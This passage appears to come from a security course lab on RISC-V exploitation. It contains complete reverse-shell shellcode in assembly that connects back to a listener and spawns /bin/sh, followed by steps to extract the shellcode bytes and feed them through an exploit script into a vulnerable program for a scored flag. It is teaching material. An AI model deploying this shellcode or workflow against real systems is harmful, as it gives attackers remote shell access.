    struct in_addr sin_addr;   // internet address
};
*/

_start:
	#socket(AF_INET, SOCK_STREAM, 0);
	li a0,2
	li a1,1
	li a2,0
	li a7,198 #__NR_socket 198
	ecall #socket fd in a0
	#create sockaddr_in
	addi sp,sp,-16
	li t0,2 #sizeof(AF_INET)=2
	sd t0,0(sp)
	li t0,0x3905 #sizeof(SOCK_STREAM)=2
	sd t0,2(sp)
	li t0,0x100007f
	sd t0,4(sp)
	li a1,0
	addi a1,sp,0
	li a2,16
	#connect(a0,&sa,16)
	li a7, 203 #__NR_connect 203
	#ecall will clobber a0/socket fd
	li t0,0
	addi t0,a0,0
	ecall
	#dup2(a0,{1,2,3})
	li a0,0
	addi a0,t0,0
	li a1,0
	li a2,0
	li a7,24 #__NR_dup3 24
	ecall
	li a0,0
	addi a0,t0,0
	li a1,1
	ecall
	li a0,0
	addi a0,t0,0
	li a1,2
	ecall

	#execve("//bin/sh",NULL,NULL);
	li a0,0x69622f2f #ib//
	addi sp,sp,-8
	sd a0,0(sp)
	li a7,0x68732f6e # hs/n
	sd a7,4(sp)
	li a7,0x0
	addi a7,sp,0x11
	li a0,0
	addi a0,a7,-0x11
	li a2,0x0
	li a1,0x0
	li a7,0x1
	addi a7,a7,220
	ecall
	#exit(0);
	li a0, 0x0
	li a7, 0x0
	addi a7,a7,93
	ecall
To compile the shellcode, execute these commands:
as revshell.s -o revshell.o
ld -static revshell.o -o revshell
sudo apt install netcat-openbsd -y


nc -l -p 1337
./revshell
whoami
uname -a
exit
gdb -q revshell
disassemble _start

x/220bx _start
q
Highlight and copy the bytes, as shown below.
Execute this command:
nano shellcode
Save the file with Ctrl+X, Y, Enter.
Execute this command:

cat shellcode | cut -f 2-9 | sed -r 's/\s+//g' | sed -r 's/0x//g'
Highlight and copy the bytes, as shown below.

cp ex2.py ex3.py
nano ex3.py
Save the file with Ctrl+X, Y, Enter.
nc -l -p 1337
./ex3.py > att3
./pwd < att3
Flag ED 451.1: Using the Reverse Shell (15 pts)
On your RISC-V emulated machine, in the console running netcat, execute these commands:The flag is covered by a green rectangle in the image below.